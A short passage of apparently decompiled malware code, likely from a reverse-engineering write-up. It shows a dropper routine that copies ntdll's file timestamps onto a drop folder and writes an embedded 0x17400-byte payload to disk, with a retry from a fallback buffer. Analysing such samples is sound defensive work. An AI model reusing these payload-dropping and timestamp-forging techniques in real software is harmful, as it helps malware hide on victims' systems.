 97 else {
98 set2ArgFiletimeTo1ArgFiletime(ntdllPath,droppedDirectoryPath);
99 local_c[0] = '%';
100 local_c[1] = 's';
101 local_c[2] = '\\';
102 local_c[3] = '%';
103 local_c[4] = 's';
104 local_c[5] = '\0';
105 sprintf(droppedExecutablePath,local_c,droppedDirectoryPath,local_2c);
106 param_1 = param_1 + 0x405ef8;
107 while (iVar2 = writeToFile(droppedExecutablePath,param_1,0x17400,0), iVar2 == 0) {
108 iVar2 = GetLastError();
109 if (iVar2 == 0x6f8) {
110 param_1 = &payload;
111 iVar2 = writeToFile(droppedExecutablePath,&payload,0x17400,0);
112 if (iVar2 != 0) break;
113 iVar2 = GetLastError();
114 if (iVar2 == 0x6f8) {
115 return 9;
116 }